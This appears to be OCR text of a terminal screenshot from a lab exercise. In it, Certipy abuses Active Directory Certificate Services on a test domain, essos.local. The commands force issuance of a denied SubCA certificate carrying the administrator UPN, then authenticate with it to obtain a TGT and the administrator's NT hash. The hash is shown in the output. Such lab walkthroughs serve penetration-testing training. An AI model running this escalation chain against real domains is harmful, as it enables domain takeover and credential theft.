 ┌──(kali㉿kali)-[~]
└─$ certipy-ad req -u khal.drogo@essos.local -p horse -ca ESSOS-CA -target braavos.essos.local -template SubCA
-upn administrator@essos.local
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissio
ns on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 19
Would you like to save the private key? (y/N) y
[*] Saved private key to 19.key
[-] Failed to request certificate
┌──(kali㉿kali)-[~]
└─$ certipy-ad ca -u khal.drogo@essos.local -p horse -ca ESSOS-CA -target braavos.essos.local -issue-request 19
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
┌──(kali㉿kali)-[~]
└─$ certipy-ad req -u khal.drogo@essos.local -p horse -ca ESSOS-CA -target braavos.essos.local -retrieve 19
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 19
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Loaded private key from '19.key'
[*] Saved certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da